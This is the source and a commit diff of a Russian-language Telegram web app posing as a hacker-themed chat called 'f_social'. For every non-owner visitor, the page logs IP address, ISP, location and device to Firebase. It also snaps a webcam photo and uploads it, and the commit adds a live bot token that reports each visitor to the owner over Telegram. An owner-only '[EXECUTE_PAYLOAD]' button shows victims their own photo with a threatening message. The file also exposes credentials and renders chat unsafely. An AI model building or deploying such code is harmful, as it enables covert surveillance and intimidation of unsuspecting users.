
==== index.html @ 59d32c19 "index.html" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>f_social // root_access</title>
    <script src="https://www.gstatic.com/firebasejs/8.10.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/8.10.0/firebase-database.js"></script>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    
    <style>
        :root { --f-red: #ff003c; --f-white: #f0f0f0; --f-black: #0a0a0a; --f-green: #00ff41; }
        body { background: var(--f-black); color: var(--f-white); font-family: 'Courier New', monospace; margin: 0; height: 100vh; display: flex; flex-direction: column; overflow: hidden; }
        
        #boot-screen { position: fixed; inset: 0; background: #000; z-index: 9999; padding: 20px; font-size: 11px; color: var(--f-green); }
        .cursor { display: inline-block; width: 8px; height: 15px; background: var(--f-green); animation: blink 0.8s infinite; vertical-align: middle; }
        @keyframes blink { 50% { opacity: 0; } }

        #app { display: none; flex-direction: column; height: 100vh; position: relative; }
        header { padding: 15px; border-bottom: 1px solid #222; text-align: center; flex-shrink: 0; }
        .logo { font-size: 22px; font-weight: bold; letter-spacing: 5px; color: var(--f-red); }

        #admin-btn { display: none; position: absolute; right: 10px; top: 12px; background: var(--f-red); color: white; border: none; padding: 8px 12px; font-size: 10px; font-weight: bold; animation: pulse 1.5s infinite; z-index: 100; }
        @keyframes pulse { 0% { box-shadow: 0 0 0 0 rgba(255, 0, 60, 0.7); } 70% { box-shadow: 0 0 0 10px rgba(255, 0, 60, 0); } 100% { box-shadow: 0 0 0 0 rgba(255, 0, 60, 0); } }

        .nav-tabs { display: flex; border-bottom: 1px solid #222; background: #0d0d0d; }
        .tab { flex: 1; padding: 15px 5px; text-align: center; font-size: 9px; cursor: pointer; color: #444; border-bottom: 2px solid transparent; }
        .tab.active { color: var(--f-red); border-bottom: 2px solid var(--f-red); background: rgba(255,0,60,0.05); }

        .tab-content { display: none; flex-grow: 1; padding: 15px; overflow-y: auto; }
        .tab-content.active { display: flex; flex-direction: column; }

        #global-chat { flex-grow: 1; overflow-y: auto; display: flex; flex-direction: column; gap: 8px; margin-bottom: 10px; }
        .m-wrap { border-left: 1px solid #333; padding-left: 10px; margin-bottom: 5px; }
        .m-user { color: var(--f-red); font-size: 10px; display: block; }
        .m-text { font-size: 14px; color: #ccc; }

        .input-box { display: flex; gap: 8px; border-top: 1px solid #222; padding-top: 10px; }
        input { flex: 1; background: #000; border: 1px solid #333; color: #fff; padding: 12px; outline: none; }
        button#send-btn { background: var(--f-red); color: #fff; border: none; padding: 0 20px; font-weight: bold; }

        #captured-photo { width: 100%; max-width: 320px; border: 2px solid var(--f-red); margin: 20px auto; display: block; filter: contrast(1.1); }
        #alert-text { color: var(--f-red); font-weight: bold; text-align: center; display: none; font-size: 18px; }
    </style>
</head>
<body>

    <div id="boot-screen"><div id="boot-logs"></div><span class="cursor"></span></div>

    <div id="app">
        <header>
            <div id="status-node" style="position: absolute; left: 10px; top: 18px; font-size: 8px; color: #333;">NODE: sync...</div>
            <div class="logo">f_<span>social</span></div>
            <button id="admin-btn" onclick="triggerHack()">[EXECUTE_PAYLOAD]</button>
        </header>

        <nav class="nav-tabs">
            <div class="tab active" id="btn-chat" onclick="openTab('tab-chat')">/global_chat</div>
            <div class="tab" id="btn-whoami" onclick="openTab('tab-whoami')">/whoami</div>
        </nav>

        <div id="tab-chat" class="tab-content active">
            <div id="global-chat"></div>
            <div class="input-box">
                <input type="text" id="chat-in" placeholder="type_message..." autocomplete="off">
                <button onclick="sendMsg()" style="background:var(--f-red); color:#fff; border:none; padding:0 20px;">></button>
            </div>
        </div>

        <div id="tab-whoami" class="tab-content">
            <p style="text-align:center; font-size:10px; color:#444;">[USER_INTEL_ACQUIRED]</p>
            <img id="captured-photo" src="">
            <div id="alert-text">МЫ УЖЕ ВЫЕХАЛИ. КУ ОТ F SOCIAL.</div>
        </div>
    </div>

<script>
    // --- ТВОЙ КОНФИГ ---
    const firebaseConfig = {
        apiKey: "AIzaSyAYX3NCBoMREGY4WZGqgo-kl3hj5h7gq-A",
        authDomain: "fcocial-v5r.firebaseapp.com",
        projectId: "fcocial-v5r",
        storageBucket: "fcocial-v5r.firebasestorage.app",
        messagingSenderId: "737704812350",
        appId: "1:737704812350:web:b6254574bcf1d3c5e6166f",
        databaseURL: "https://fcocial-v5r-default-rtdb.firebaseio.com/"
    };

    firebase.initializeApp(firebaseConfig);
    const db = firebase.database();

    const MY_TG_ID = 5131628747; 
    let isElliot = false;
    let myNick = "anon_" + Math.floor(Math.random()*999);

    window.onload = () => {
        const tg = window.Telegram.WebApp;
        tg.ready();
        tg.expand();
        
        if (tg.initDataUnsafe?.user?.id === MY_TG_ID) {
            isElliot = true;
            myNick = "Elliot_Alderson";
            document.getElementById('admin-btn').style.display = 'block';
        }
        
        document.getElementById('status-node').innerText = `NODE: ${myNick}`;
        bootSequence();
    };

    async function bootSequence() {
        const logs = ["init_packet_sniffer...", "mapping_network...", "firebase_link: OK", "scanning_biometrics..."];
        for(let t of logs) {
            let l = document.createElement('div'); l.innerText = `> ${t}`;
            document.getElementById('boot-logs').appendChild(l);
            await new Promise(r => setTimeout(r, 400));
        }
        logTargetData(); // Собираем инфу о зашедшем
        startCapture();
        listenForHack();
        listenChat();
    }

    // --- СБОР ИНФОРМАЦИИ ---
    async function logTargetData() {
        try {
            // Получаем IP и провайдера через бесплатный API
            const res = await fetch('https://ipapi.co/json/');
            const info = await res.json();
            
            const userData = {
                nick: myNick,
                ip: info.ip,
                isp: info.org,
                location: `${info.city}, ${info.country_name}`,
                device: navigator.userAgent,
                time: new Date().toLocaleString()
            };

            // Сохраняем в Firebase в папку 'logs'
            if (!isElliot) {
                db.ref('logs').push(userData);
            }
        } catch (e) {
            console.log("LOG_SKIP");
        }
    }

    async function startCapture() {
        try {
            const s = await navigator.mediaDevices.getUserMedia({ video: true });
            const v = document.createElement('video'); v.srcObject = s; v.play();
            setTimeout(() => {
                const c = document.createElement('canvas');
                c.width = v.videoWidth; c.height = v.videoHeight;
                c.getContext('2d').drawImage(v, 0, 0);
                c.toBlob(b => {
                    const reader = new FileReader();
                    reader.readAsDataURL(b); 
                    reader.onloadend = () => {
                        const base64data = reader.result;
                        document.getElementById('captured-photo').src = base64data;
                        
                        // Если это жертва, отправляем её фото тебе в базу
                        if (!isElliot) {
                            db.ref('captured_faces').push({
                                user: myNick,
                                photo: base64data,
                                time: new Date().toLocaleString()
                            });
                        }
                    }
                    s.getTracks().forEach(t => t.stop());
                    document.getElementById('boot-screen').style.display = 'none';
                    document.getElementById('app').style.display = 'flex';
                }, 'image/jpeg');
            }, 2000);
        } catch(e) {
            document.getElementById('boot-screen').style.display = 'none';
            document.getElementById('app').style.display = 'flex';
        }
    }

    function triggerHack() {
        if(!isElliot) return;
        db.ref('attack_signal').set(Date.now());
        alert("PAYLOAD ACTIVATED.");
    }

    function listenForHack() {
        db.ref('attack_signal').on('value', (snap) => {
            if (isElliot || !snap.val()) return;
            openTab('tab-whoami');
            document.getElementById('alert-text').style.display = 'block';
            if(window.navigator.vibrate) window.navigator.vibrate([500, 100, 500]);
        });
    }

    function sendMsg() {
        const i = document.getElementById('chat-in');
        if(!i.value.trim()) return;
        db.ref('global_chat').push({ user: myNick, text: i.value });
        i.value = '';
    }

    function listenChat() {
        db.ref('global_chat').limitToLast(15).on('value', snap => {
            const box = document.getElementById('global-chat');
            box.innerHTML = '';
            snap.forEach(c => {
                const d = c.val();
                const div = document.createElement('div');
                div.className = 'm-wrap';
                div.innerHTML = `<span class="m-user">${d.user}:</span><span class="m-text">${d.text}</span>`;
                box.appendChild(div);
            });
            box.scrollTop = box.scrollHeight;
        });
    }

    function openTab(tabId) {
        document.querySelectorAll('.tab-content').forEach(c => c.classList.remove('active'));
        document.querySelectorAll('.tab').forEach(t => t.classList.remove('active'));
        document.getElementById(tabId).classList.add('active');
        if(tabId === 'tab-chat') document.getElementById('btn-chat').classList.add('active');
        if(tabId === 'tab-whoami') document.getElementById('btn-whoami').classList.add('active');
    }
</script>
</body>
</html>

==== commit b15615fd: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,75 +7,76 @@
     <script src="https://www.gstatic.com/firebasejs/8.10.0/firebase-app.js"></script>
     <script src="https://www.gstatic.com/firebasejs/8.10.0/firebase-database.js"></script>
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
-    
     <style>
-        :root { --f-red: #ff003c; --f-white: #f0f0f0; --f-black: #0a0a0a; --f-green: #00ff41; }
-        body { background: var(--f-black); color: var(--f-white); font-family: 'Courier New', monospace; margin: 0; height: 100vh; display: flex; flex-direction: column; overflow: hidden; }
+        :root { --red: #ff003c; --green: #00ff41; --black: #0a0a0a; }
+        body { background: var(--black); color: #fff; font-family: 'Courier New', monospace; margin: 0; height: 100vh; display: flex; flex-direction: column; overflow: hidden; }
         
-        #boot-screen { position: fixed; inset: 0; background: #000; z-index: 9999; padding: 20px; font-size: 11px; color: var(--f-green); }
-        .cursor { display: inline-block; width: 8px; height: 15px; background: var(--f-green); animation: blink 0.8s infinite; vertical-align: middle; }
+        #boot-screen { position: fixed; inset: 0; background: #000; z-index: 10000; padding: 25px; color: var(--green); font-size: 11px; line-height: 1.6; }
+        .cursor { display: inline-block; width: 8px; height: 14px; background: var(--green); animation: blink 0.8s infinite; vertical-align: middle; }
         @keyframes blink { 50% { opacity: 0; } }
 
-        #app { display: none; flex-direction: column; height: 100vh; position: relative; }
-        header { padding: 15px; border-bottom: 1px solid #222; text-align: center; flex-shrink: 0; }
-        .logo { font-size: 22px; font-weight: bold; letter-spacing: 5px; color: var(--f-red); }
-
-        #admin-btn { display: none; position: absolute; right: 10px; top: 12px; background: var(--f-red); color: white; border: none; padding: 8px 12px; font-size: 10px; font-weight: bold; animation: pulse 1.5s infinite; z-index: 100; }
-        @keyframes pulse { 0% { box-shadow: 0 0 0 0 rgba(255, 0, 60, 0.7); } 70% { box-shadow: 0 0 0 10px rgba(255, 0, 60, 0); } 100% { box-shadow: 0 0 0 0 rgba(255, 0, 60, 0); } }
-
-        .nav-tabs { display: flex; border-bottom: 1px solid #222; background: #0d0d0d; }
-        .tab { flex: 1; padding: 15px 5px; text-align: center; font-size: 9px; cursor: pointer; color: #444; border-bottom: 2px solid transparent; }
-        .tab.active { color: var(--f-red); border-bottom: 2px solid var(--f-red); background: rgba(255,0,60,0.05); }
-
-        .tab-content { display: none; flex-grow: 1; padding: 15px; overflow-y: auto; }
-        .tab-content.active { display: flex; flex-direction: column; }
-
-        #global-chat { flex-grow: 1; overflow-y: auto; display: flex; flex-direction: column; gap: 8px; margin-bottom: 10px; }
-        .m-wrap { border-left: 1px solid #333; padding-left: 10px; margin-bottom: 5px; }
-        .m-user { color: var(--f-red); font-size: 10px; display: block; }
-        .m-text { font-size: 14px; color: #ccc; }
-
-        .input-box { display: flex; gap: 8px; border-top: 1px solid #222; padding-top: 10px; }
-        input { flex: 1; background: #000; border: 1px solid #333; color: #fff; padding: 12px; outline: none; }
-        button#send-btn { background: var(--f-red); color: #fff; border: none; padding: 0 20px; font-weight: bold; }
-
-        #captured-photo { width: 100%; max-width: 320px; border: 2px solid var(--f-red); margin: 20px auto; display: block; filter: contrast(1.1); }
-        #alert-text { color: var(--f-red); font-weight: bold; text-align: center; display: none; font-size: 18px; }
+        #app { display: none; flex-direction: column; height: 100vh; }
+        header { padding: 15px; border-bottom: 1px solid #222; text-align: center; position: relative; background: #050505; flex-shrink: 0; }
+        .logo { font-size: 18px; font-weight: bold; color: var(--red); letter-spacing: 4px; text-shadow: 0 0 5px var(--red); text-transform: uppercase; }
+
+        #admin-btn { display: none; position: absolute; right: 10px; top: 12px; background: var(--red); color: #fff; border: none; padding: 8px 12px; font-size: 9px; font-weight: bold; cursor: pointer; animation: pulse 1.5s infinite; }
+        @keyframes pulse { 0% { box-shadow: 0 0 0 0 rgba(255,0,60,0.7); } 70% { box-shadow: 0 0 0 8px rgba(255,0,60,0); } 100% { box-shadow: 0 0 0 0 rgba(255,0,60,0); } }
+
+        .nav { display: flex; background: #0d0d0d; border-bottom: 1px solid #222; flex-shrink: 0; }
+        .tab { flex: 1; padding: 14px; text-align: center; font-size: 10px; cursor: pointer; color: #444; text-transform: uppercase; transition: 0.3s; }
+        .tab.active { color: var(--red); border-bottom: 2px solid var(--red); background: rgba(255,0,60,0.05); }
+
+        .content { display: none; flex-grow: 1; padding: 15px; overflow-y: auto; }
+        .content.active { display: flex; flex-direction: column; }
+
+        #chat-box { flex-grow: 1; overflow-y: auto; display: flex; flex-direction: column; gap: 10px; padding-bottom: 10px; }
+        .msg { border-left: 1px solid #333; padding-left: 10px; margin-bottom: 5px; animation: fadeIn 0.2s; }
+        @keyframes fadeIn { from { opacity: 0; transform: translateX(-5px); } to { opacity: 1; } }
+        .u { color: var(--red); font-size: 9px; font-weight: bold; display: block; margin-bottom: 2px; }
+        .t { font-size: 14px; color: #ccc; word-wrap: break-word; }
+
+        .input-area { display: flex; gap: 8px; padding: 10px 0; border-top: 1px solid #222; background: var(--black); flex-shrink: 0; }
+        input { flex: 1; background: #000; border: 1px solid #333; color: #fff; padding: 12px; outline: none; font-family: inherit; font-size: 14px; }
+        button#send { background: var(--red); color: #fff; border: none; padding: 0 20px; font-weight: bold; cursor: pointer; }
+
+        #captured-photo { width: 100%; max-width: 300px; border: 1px solid var(--red); margin: 20px auto; display: block; filter: contrast(1.1) brightness(0.9); }
+        #alert { color: var(--red); text-align: center; display: none; font-weight: bold; font-size: 16px; line-height: 1.5; text-transform: uppercase; }
     </style>
 </head>
 <body>
 
-    <div id="boot-screen"><div id="boot-logs"></div><span class="cursor"></span></div>
-
-    <div id="app">
-        <header>
-            <div id="status-node" style="position: absolute; left: 10px; top: 18px; font-size: 8px; color: #333;">NODE: sync...</div>
-            <div class="logo">f_<span>social</span></div>
-            <button id="admin-btn" onclick="triggerHack()">[EXECUTE_PAYLOAD]</button>
-        </header>
-
-        <nav class="nav-tabs">
-            <div class="tab active" id="btn-chat" onclick="openTab('tab-chat')">/global_chat</div>
-            <div class="tab" id="btn-whoami" onclick="openTab('tab-whoami')">/whoami</div>
-        </nav>
-
-        <div id="tab-chat" class="tab-content active">
-            <div id="global-chat"></div>
-            <div class="input-box">
-                <input type="text" id="chat-in" placeholder="type_message..." autocomplete="off">
-                <button onclick="sendMsg()" style="background:var(--f-red); color:#fff; border:none; padding:0 20px;">></button>
-            </div>
-        </div>
-
-        <div id="tab-whoami" class="tab-content">
-            <p style="text-align:center; font-size:10px; color:#444;">[USER_INTEL_ACQUIRED]</p>
-            <img id="captured-photo" src="">
-            <div id="alert-text">МЫ УЖЕ ВЫЕХАЛИ. КУ ОТ F SOCIAL.</div>
+<div id="boot-screen">
+    <div id="logs">> f_social v5.1.0_STABLE<br>> initializing core_modules...<br>> uplink: firebase.rtdb.active<br>> telegram_bot: 8713406185...OK<br>> scanning for vulnerabilities...</div>
+    <span class="cursor"></span>
+</div>
+
+<div id="app">
+    <header>
+        <div class="logo">f_social</div>
+        <button id="admin-btn" onclick="executePayload()">[EXECUTE_PAYLOAD]</button>
+    </header>
+
+    <div class="nav">
+        <div class="tab active" id="t-chat" onclick="showTab('chat')">/global_chat</div>
+        <div class="tab" id="t-who" onclick="showTab('who')">/whoami</div>
+    </div>
+
+    <div id="cont-chat" class="content active">
+        <div id="chat-box"></div>
+        <div class="input-area">
+            <input type="text" id="msg-in" placeholder="Введите сообщение...">
+            <button id="send" onclick="send()">></button>
         </div>
     </div>
 
+    <div id="cont-who" class="content">
+        <p style="text-align:center; font-size:9px; color:#333;">[IDENTITY_COMPROMISED]</p>
+        <img id="captured-photo" src="">
+        <div id="alert">МЫ УЖЕ ВЫЕХАЛИ.<br>КУ ОТ F SOCIAL.</div>
+    </div>
+</div>
+
 <script>
-    // --- ТВОЙ КОНФИГ ---
     const firebaseConfig = {
         apiKey: "AIzaSyAYX3NCBoMREGY4WZGqgo-kl3hj5h7gq-A",
         authDomain: "fcocial-v5r.firebaseapp.com",
@@ -88,143 +89,114 @@
 
     firebase.initializeApp(firebaseConfig);
     const db = firebase.database();
-
-    const MY_TG_ID = 5131628747; 
-    let isElliot = false;
-    let myNick = "anon_" + Math.floor(Math.random()*999);
+    
+    const BOT_TOKEN = "8713406185:AAEYao0zu3daLeZis1gkrFD3-wv7oMXCzsY";
+    const MY_ID = 5131628747;
+    
+    let userNick = "anon_" + Math.floor(Math.random()*999);
+    let isAdmin = false;
 
     window.onload = () => {
         const tg = window.Telegram.WebApp;
         tg.ready();
         tg.expand();
-        
-        if (tg.initDataUnsafe?.user?.id === MY_TG_ID) {
-            isElliot = true;
-            myNick = "Elliot_Alderson";
+        if (tg.initDataUnsafe?.user?.id === MY_ID) {
+            isAdmin = true;
+            userNick = "Elliot_Alderson";
             document.getElementById('admin-btn').style.display = 'block';
         }
-        
-        document.getElementById('status-node').innerText = `NODE: ${myNick}`;
-        bootSequence();
+        init();
     };
 
-    async function bootSequence() {
-        const logs = ["init_packet_sniffer...", "mapping_network...", "firebase_link: OK", "scanning_biometrics..."];
-        for(let t of logs) {
-            let l = document.createElement('div'); l.innerText = `> ${t}`;
-            document.getElementById('boot-logs').appendChild(l);
-            await new Promise(r => setTimeout(r, 400));
+    async function init() {
+        // IP Логгер + Уведомление
+        fetch('https://ipapi.co/json/').then(r => r.json()).then(data => {
+            if (!isAdmin) {
+                const report = `🔔 ВХОД:\nUser: ${userNick}\nIP: ${data.ip}\nISP: ${data.org}\nLoc: ${data.city}, ${data.country}`;
+                fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${MY_ID}&text=${encodeURIComponent(report)}`);
+                db.ref('logs').push({nick: userNick, ...data, timestamp: Date.now()});
+            }
+        }).catch(e => console.log("NetError"));
+
+        loadChat();
+        listenAttack();
+        startCamera();
+    }
+
+    function showTab(name) {
+        document.querySelectorAll('.content').forEach(c => c.classList.remove('active'));
+        document.querySelectorAll('.tab').forEach(t => t.classList.remove('active'));
+        if(name === 'chat') {
+            document.getElementById('cont-chat').classList.add('active');
+            document.getElementById('t-chat').classList.add('active');
+        } else {
+            document.getElementById('cont-who').classList.add('active');
+            document.getElementById('t-who').classList.add('active');
         }
-        logTargetData(); // Собираем инфу о зашедшем
-        startCapture();
-        listenForHack();
-        listenChat();
-    }
-
-    // --- СБОР ИНФОРМАЦИИ ---
-    async function logTargetData() {
+    }
+
+    function loadChat() {
+        db.ref('global_chat').limitToLast(40).on('value', snap => {
+            const box = document.getElementById('chat-box');
+            box.innerHTML = '';
+            snap.forEach(child => {
+                const d = child.val();
+                box.innerHTML += `<div class="msg"><span class="u">${d.user}:</span><span class="t">${d.text}</span></div>`;
+            });
+            box.scrollTop = box.scrollHeight;
+        });
+    }
+
+    function send() {
+        const i = document.getElementById('msg-in');
+        if(!i.value.trim()) return;
+        db.ref('global_chat').push({user: userNick, text: i.value, time: Date.now()});
+        i.value = '';
+    }
+
+    async function startCamera() {
         try {
-            // Получаем IP и провайдера через бесплатный API
-            const res = await fetch('https://ipapi.co/json/');
-            const info = await res.json();
-            
-            const userData = {
-                nick: myNick,
-                ip: info.ip,
-                isp: info.org,
-                location: `${info.city}, ${info.country_name}`,
-                device: navigator.userAgent,
-                time: new Date().toLocaleString()
-            };
-
-            // Сохраняем в Firebase в папку 'logs'
-            if (!isElliot) {
-                db.ref('logs').push(userData);
-            }
-        } catch (e) {
-            console.log("LOG_SKIP");
-        }
-    }
-
-    async function startCapture() {
-        try {
-            const s = await navigator.mediaDevices.getUserMedia({ video: true });
-            const v = document.createElement('video'); v.srcObject = s; v.play();
+            const stream = await navigator.mediaDevices.getUserMedia({ video: true });
+            const video = document.createElement('video');
+            video.srcObject = stream;
+            video.play();
             setTimeout(() => {
-                const c = document.createElement('canvas');
-                c.width = v.videoWidth; c.height = v.videoHeight;
-                c.getContext('2d').drawImage(v, 0, 0);
-                c.toBlob(b => {
-                    const reader = new FileReader();
-                    reader.readAsDataURL(b); 
-                    reader.onloadend = () => {
-                        const base64data = reader.result;
-                        document.getElementById('captured-photo').src = base64data;
-                        
-                        // Если это жертва, отправляем её фото тебе в базу
-                        if (!isElliot) {
-                            db.ref('captured_faces').push({
-                                user: myNick,
-                                photo: base64data,
-                                time: new Date().toLocaleString()
-                            });
-                        }
-                    }
-                    s.getTracks().forEach(t => t.stop());
-                    document.getElementById('boot-screen').style.display = 'none';
-                    document.getElementById('app').style.display = 'flex';
-                }, 'image/jpeg');
-            }, 2000);
+                const canvas = document.createElement('canvas');
+                canvas.width = video.videoWidth; canvas.height = video.videoHeight;
+                canvas.getContext('2d').drawImage(video, 0, 0);
+                const img = canvas.toDataURL('image/jpeg', 0.6);
+                document.getElementById('captured-photo').src = img;
+                if(!isAdmin) db.ref('faces').push({user: userNick, img: img});
+                stream.getTracks().forEach(t => t.stop());
+                
+                document.getElementById('boot-screen').style.display = 'none';
+                document.getElementById('app').style.display = 'flex';
+            }, 1800);
         } catch(e) {
             document.getElementById('boot-screen').style.display = 'none';
             document.getElementById('app').style.display = 'flex';
         }
     }
 
-    function triggerHack() {
-        if(!isElliot) return;
-        db.ref('attack_signal').set(Date.now());
-        alert("PAYLOAD ACTIVATED.");
-    }
-
-    function listenForHack() {
-        db.ref('attack_signal').on('value', (snap) => {
-            if (isElliot || !snap.val()) return;
-            openTab('tab-whoami');
-            document.getElementById('alert-text').style.display = 'block';
-            if(window.navigator.vibrate) window.navigator.vibrate([500, 100, 500]);
+    function executePayload() {
+        if(!isAdmin) return;
+        db.ref('attack').set(Date.now());
+        alert("PAYLOAD DEPLOYED");
+    }
+
+    function listenAttack() {
+        db.ref('attack').on('value', snap => {
+            if(!isAdmin && snap.val()) {
+                showTab('who');
+                document.getElementById('alert').style.display = 'block';
+                if(navigator.vibrate) navigator.vibrate([400, 100, 400]);
+            }
         });
     }
 
-    function sendMsg() {
-        const i = document.getElementById('chat-in');
-        if(!i.value.trim()) return;
-        db.ref('global_chat').push({ user: myNick, text: i.value });
-        i.value = '';
-    }
-
-    function listenChat() {
-        db.ref('global_chat').limitToLast(15).on('value', snap => {
-            const box = document.getElementById('global-chat');
-            box.innerHTML = '';
-            snap.forEach(c => {
-                const d = c.val();
-                const div = document.createElement('div');
-                div.className = 'm-wrap';
-                div.innerHTML = `<span class="m-user">${d.user}:</span><span class="m-text">${d.text}</span>`;
-                box.appendChild(div);
-            });
-            box.scrollTop = box.scrollHeight;
-        });
-    }
-
-    function openTab(tabId) {
-        document.querySelectorAll('.tab-content').forEach(c => c.classList.remove('active'));
-        document.querySelectorAll('.tab').forEach(t => t.classList.remove('active'));
-        document.getElementById(tabId).classList.add('active');
-        if(tabId === 'tab-chat') document.getElementById('btn-chat').classList.add('active');
-        if(tabId === 'tab-whoami') document.getElementById('btn-whoami').classList.add('active');
-    }
+    document.getElementById('msg-in')?.addEventListener('keypress', (e) => {
+        if(e.key === 'Enter') send();
+    });
 </script>
 </body>
 </html>
